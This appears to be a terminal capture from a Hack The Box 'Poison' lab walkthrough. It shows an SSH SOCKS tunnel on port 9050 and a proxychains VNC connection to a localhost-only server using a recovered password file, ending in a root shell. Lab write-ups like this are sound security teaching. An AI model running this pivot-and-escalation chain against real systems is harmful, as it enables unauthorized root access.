 charix@Poison:~ %
charix@Poison:~ %
ssh> -D 9050
Forwarding port.
charix@Poison:~ %
root@Kali:~/hackthebox/poison# ss -tunap | grep 9050
tcp   LISTEN 0      128        127.0.0.1:9050        0.0.0.0:*    users:(("ssh",pid=1992,fd=8))
tcp   LISTEN 0      128            [::1]:9050           [::]:*    users:(("ssh",pid=1992,fd=7))
root@Kali:~/hackthebox/poison# proxychains vncviewer 127.0.0.1:5901 -passwd secret
ProxyChains-3.1 (http://proxychains.sf.net)
|R-chain|-<>-127.0.0.1:9050-<><>-127.0.0.1:5901-<><>-OK
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: root's
X Desktop
root@Poison:/home/charix #